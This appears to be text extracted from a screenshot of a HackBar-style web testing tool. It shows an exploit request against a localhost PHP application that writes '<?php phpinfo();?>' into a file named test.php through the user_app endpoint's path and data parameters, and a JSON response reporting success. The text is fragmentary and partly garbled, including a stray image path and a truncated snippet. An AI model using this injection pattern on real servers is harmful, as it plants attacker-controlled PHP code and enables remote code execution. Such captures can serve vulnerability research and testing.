 localhost/www/index.php?app/user_app&path=./test.php&data={"name":"1","desc":"2","group":"3","0":"<?php phpinfo();?>"} [1]=<?p
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/www/index.php?app/user_app&path=./test.php&data={"name":"1","desc":"2","group":"3","0":"<?php phpinfo();?>"}
Split URL
Execute
Enable Post data Enable Referrer
{"code":true,"use_time":0.0432999134064,"data":"\u64cd\u4f5c\u6210\u529f"}